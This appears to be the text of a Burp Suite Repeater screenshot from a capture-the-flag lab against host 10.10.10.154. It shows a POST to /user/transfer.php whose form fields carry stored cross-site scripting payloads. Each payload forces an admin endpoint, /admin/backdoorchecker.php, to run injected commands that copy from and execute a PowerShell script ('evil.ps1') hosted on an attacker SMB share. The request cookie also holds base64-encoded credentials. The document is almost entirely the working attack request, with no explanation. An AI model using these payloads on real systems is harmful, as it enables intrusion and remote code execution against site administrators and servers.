 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://10.10.10.154 ?
Request
Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 962
10 Connection: close
11 Cookie: id=4; username=bWVkeg%3D%3D; password=cGxlYXNlZm9sbG93bWUx
12
13 fromId=4&toId=<script>var xh;if (window.XMLHttpRequest) {xh=new
XMLHttpRequest()}else{xh=new
ActiveXObject("Microsoft.XMLHTTP")};xh.open("POST","/admin/backdoorchecker.php");xh.set
RequestHeader('Content-type', 'application/x-www-form-urlencoded');xh.send("cmd=dirasdf
|| copy \\\\10.10.15.71\\test\lollol");</script>&amount=<script>var xh;if
(window.XMLHttpRequest) {xh=new XMLHttpRequest()}else{xh=new
ActiveXObject("Microsoft.XMLHTTP")};xh.open("POST","/admin/backdoorchecker.php");xh.set
RequestHeader('Content-type', 'application/x-www-form-urlencoded');xh.send("cmd=dirasdf
|| copy \\\\10.10.15.71\\test\lollol");</script>&comment=<script>var xh;if
(window.XMLHttpRequest) {xh=new XMLHttpRequest()}else{xh=new
ActiveXObject("Microsoft.XMLHTTP")};xh.open("POST","/admin/backdoorchecker.php");xh.set
RequestHeader('Content-type', 'application/x-www-form-urlencoded');xh.send("cmd=dirasdf
|| powershell -exec bypass -f \\\\10.10.15.71\\test\\evil.ps1");</script>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Mar 2020 02:33:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? < + > Type a search term 0 matches
Done 215 bytes | 830 millis